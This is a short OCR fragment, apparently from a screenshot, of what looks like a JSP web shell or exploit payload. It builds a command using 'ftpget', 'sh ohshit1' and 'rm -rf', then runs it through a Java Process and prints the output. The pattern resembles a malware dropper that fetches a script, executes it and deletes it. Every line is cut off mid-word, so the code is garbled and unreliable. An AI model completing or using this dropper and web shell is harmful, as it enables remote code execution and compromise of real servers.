
+ "ftpget
sh ohshit1
+ "rm -rf
};
Process p
BufferedRe
String l
while ((l
out.pri
}
} catch (E
out.print
}
%>
--4f3a7262
The bash script co